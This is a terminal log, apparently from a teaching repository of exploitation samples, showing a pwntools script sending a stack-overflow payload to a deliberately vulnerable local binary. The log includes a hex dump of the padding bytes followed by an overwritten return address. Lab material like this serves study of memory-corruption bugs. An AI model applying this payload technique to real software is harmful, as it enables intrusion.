 ~/Documents/CSTE/samples/call_rop_stack_overflow_gen master !6 ?4
✔ pwn 17:38:17
[1]  + 29951 segmentation fault (core dumped)  ./vul
❯ ./vul &
[1] 30029
❯ python ./exp.py
[_] Opening connection to localhost on port 41004: Trying 127.0.0.1
[+] Opening connection to localhost on port 41004: Done
[*] '/home/sunyuming/Documents/CSTE/samples/call_rop_stack_overflow_gen/vul'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[DEBUG] Sent 0x211 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000200  42 42 42 42  42 42 42 42  f1 12 40 00  00 00 00 00  │BBBB│BBBB│··@·│····│
    00000210  0a                                                  │·│
    00000211
This is a stack overflow example
<bound method tube.recv of <pwnlib.tubes.remote.remote object at 0x785884f5bf70>>
[*] Closed connection to localhost port 41004
~/Documents/CSTE/samples/call_rop_stack_overflow_gen master !6 ?4
✔ pwn 17:38:29
[1]  + 30029 segmentation fault (core dumped)  ./vul